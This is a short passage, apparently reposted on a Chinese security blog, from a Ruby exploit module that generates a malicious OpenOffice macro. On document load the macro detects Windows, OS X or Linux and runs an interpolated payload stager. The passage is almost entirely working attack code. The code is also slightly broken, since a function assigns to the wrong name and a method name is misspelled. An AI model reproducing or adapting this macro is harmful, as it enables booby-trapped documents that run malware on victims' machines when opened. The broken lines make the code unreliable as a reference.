 130
131 # This macro code has the following in mind:
132 # 1. It checks the platform to eliminate less misfires. Since we have only tested on Windows/Linux/OSX,
133 #    we only want to fire at those.
134 # 2. Originally, I tried to embed the payload in the macro code, write it out and then execute it.
135 #    This turned out to be problematic, because for some reason OpenOffice is not able to
136 #    write a large string to a file (I've tried either shell("echo") or using the macro API).
137 #    The stager code is similar to web_delivery.
138 def macro_code
139   CGI.escapeHTML(%Q|
140   Sub OnLoad
141     Dim os as string
142     os = GetOS
143     If os = "#{WINDOWSGUI}" OR os = "#{OSXGUI}" OR os = "#{LINUXGUI}" Then
144       Exploit
145     end If
146   End Sub
147
148   Sub Exploit
149     #{get_statger}
150   End Sub
151
152   Function GetOS() as string
153     select case getGUIType
154       case 1:
155         GetOS = "#{WINDOWSGUI}"
156       case 3:
157         GetOS = "#{OSXGUI}"
158       case 4:
159         GetOS = "#{LINUXGUI}"
160     end select
161   End Function
162
163   Function GetExtName() as string
164     select case GetOS
165       case "#{WINDOWSGUI}"
166         GetFileName = "exe"
167       case else
168         GetFileName = "bin"
169     end select
170   End Function
171   |)
172 end
173
大余安全
https://blog.csdn.net/qq_34801745